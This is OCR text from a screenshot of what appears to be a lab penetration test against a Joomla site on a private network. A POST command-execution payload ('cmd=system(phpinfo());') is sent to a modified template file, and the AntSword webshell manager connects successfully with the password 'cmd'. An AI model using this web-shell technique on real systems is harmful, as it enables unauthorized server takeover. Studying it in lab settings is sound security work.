 布
不安全
192.168.79.146/templates/beez3/ind
Gmail
TSY244
AIchatOS
PHP Version 7.1.32-1
System
Build Date
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini fi
Additional .ini files parsed
元素 控制台 源代码/来源 性能 网络 内存 应用
LOAD SPLIT EXECUTE TEST SQLI
URL
http://192.168.79.146/templates/beez3/index.
Use POST method
enctype
application/x-www-
Body
cmd=system(phpinfo());
Name
Upgrade-Insecure-Requests
Value
1
Name
User-Agent
Value
Mozilla/5.0 (Windows NT 10.0; W
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://192.168.79.140/public/shel 192.168.79.140 局域网 对方和您 2024/01/25 11:07:51 2024/01/25 11:07:51
分类目录 (1)
添加 重命名 删
默认分类
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.79.146/templates/beez3/index.php
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!